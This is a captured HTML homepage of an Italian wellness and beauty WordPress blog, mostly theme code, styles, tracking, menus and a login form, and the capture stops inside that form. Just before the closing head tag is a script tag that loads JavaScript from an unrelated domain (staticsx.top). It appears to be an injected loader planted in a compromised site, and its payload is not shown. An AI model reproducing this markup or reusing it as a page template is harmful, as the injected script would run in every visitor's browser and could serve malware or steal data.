

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uellness.com/
body_size: 31781
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://uellness.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="canonical" href="https://uellness.com/"/><link rel="next" href="https://uellness.com/page/2/"/><link rel="icon" type="image/png" href="https://uellness.com/wp-content/uploads/2019/02/uellness_logo4-1.png">
<!-- This site is optimized with the Yoast SEO plugin v13.0 - https://yoast.com/wordpress/plugins/seo/ -->
<title>News - Uellness</title>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="website" />
<meta property="og:title" content="News - Uellness" />
<meta property="og:site_name" content="Uellness" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://uellness.com/#website","url":"https://uellness.com/","name":"Uellness","description":"Tutto su Salute Bellezza e Benessere","potentialAction":{"@type":"SearchAction","target":"https://uellness.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://uellness.com/#webpage","url":"https://uellness.com/","inLanguage":"it-IT","name":"News - Uellness","isPartOf":{"@id":"https://uellness.com/#website"},"datePublished":"2019-02-14T14:07:03+00:00","dateModified":"2021-12-29T10:20:08+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Uellness &raquo; Feed" href="https://uellness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uellness &raquo; Feed dei commenti" href="https://uellness.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uellness &raquo; News Feed dei commenti" href="https://uellness.com/news/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uellness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://uellness.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://uellness.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://uellness.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://uellness.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://uellness.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://uellness.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://uellness.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9214a050dc0a6c6eeaa5c1aa35f9cfe3' type='text/css' media='all' />
<script type='text/javascript' src='https://uellness.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://uellness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#dddddd","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dddddd","button_4_button_hover":"#b1b1b1","button_4_link_colour":"#000000","button_4_as_button":"1","button_7_button_colour":"#dddddd","button_7_button_hover":"#b1b1b1","button_7_link_colour":"#000000","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Politica sull\\'utilizzo dei cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/uellness.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://uellness.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://uellness.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.11.2' id='gtm4wp-form-move-tracker-js'></script>
<link rel="https://api.w.org/" href="https://uellness.com/wp-json/" /><link rel="alternate" type="application/json" href="https://uellness.com/wp-json/wp/v2/pages/3535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uellness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://uellness.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://uellness.com/' />
<link rel="alternate" type="application/json+oembed" href="https://uellness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuellness.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://uellness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuellness.com%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"lucasattin"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TWPFN5P');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3b2bc14542","wpRestUrl":"https:\/\/uellness.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/uellness.com\/wp-admin\/","wpRestNonce":"3b2bc14542","wpRestUrl":"https:\/\/uellness.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/uellness.com\/wp-admin\/","wpRestNonce":"3b2bc14542","wpRestUrl":"https:\/\/uellness.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3535};
    </script>
    <!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/uellness.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/uellness.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="1a72908c4a";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://uellness.com/wp-content/uploads/2019/02/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://demo.uellness.com/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://demo.uellness.com/wp-content/uploads/2019/02/8.jpg');
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://uellness.com/wp-content/uploads/2019/02/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://demo.uellness.com/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://demo.uellness.com/wp-content/uploads/2019/02/8.jpg');
    }
</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>

  (adsbygoogle = window.adsbygoogle || []).push({

    google_ad_client: "ca-pub-8290997330539778",

    enable_page_level_ads: true

  });

</script>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="home page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-3535 td-standard-pack news global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout &quot;&gt;
&lt;!-- Google Tag Manager (noscript) --&gt;
&lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-TWPFN5P&quot;
height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt;
&lt;!-- End Google Tag Manager (noscript) --&gt;&lt;br style=&quot;display:none;" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrati</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-1898"><a href="https://uellness.com/salute-benessere/">Salute &#038; Benessere<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2236"><a href="http://www.uellness.com/tag/omeopatia/">Omeopatia</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1904"><a href="http://www.uellness.com/tag/massaggi/">Massaggi</a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><a href="http://www.uellness.com/tag/medicina-alternativa/">Medicina Alternativa</a></li>
	<li id="menu-item-2237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2237"><a href="http://www.uellness.com/tag/fitoterapia/">Fitoterapia</a></li>
</ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-129"><a href="https://uellness.com/terme-spa/">Terme &#038; Spa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903"><a href="http://www.uellness.com/tag/terme-toscana/">Terme Toscana</a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-132"><a href="https://uellness.com/dieta-alimentazione/">Dieta &#038; Nutrizione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1902"><a href="http://www.uellness.com/tag/alimentazione-sana/">Alimentazione Sana</a></li>
	<li id="menu-item-2235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2235"><a href="http://www.uellness.com/tag/proprieta-medicinali-alimenti/">Proprietà Alimenti</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-133"><a href="https://uellness.com/estetica-bellezza/">Estetica &#038; Bellezza<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2240"><a href="http://www.uellness.com/tag/salute-della-pelle/">Salute della Pelle</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.uellness.com/tag/capelli/">Cura dei Capelli</a></li>
	<li id="menu-item-2568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2568"><a href="http://www.uellness.com/tag/make-up/">Trucchi e Make Up</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="http://www.uellness.com/tag/abbronzatura/">Abbronzatissima!</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-130"><a title="Psicologia e Sessuologia" href="https://uellness.com/psicologia-sessuologia/">Psiche &#038; Eros<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1901"><a href="http://www.uellness.com/tag/rapporti-sessuali/">Rapporti Sessuali: Piacere e Sicurezza</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-135"><a href="https://uellness.com/sport-fitness/">Sport &#038; Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1899"><a href="http://www.uellness.com/tag/ginnastica/">Ginnastica a Casa</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-131"><a href="https://uellness.com/mamma-figlio/">Mamme &#038; Figli<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1900"><a href="http://www.uellness.com/tag/gravidanza/">Gravidanza: Come Affrontarla</a></li>
</ul>
</li>
<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://uellness.com/iscriviti-per-ricevere-le-nostre-newsletter/">Iscriviti</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrati</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto!</span>Accedi al tuo account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">il tuo username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">la tua password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ACCEDI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Password dimenticata?</a>
	                </div>
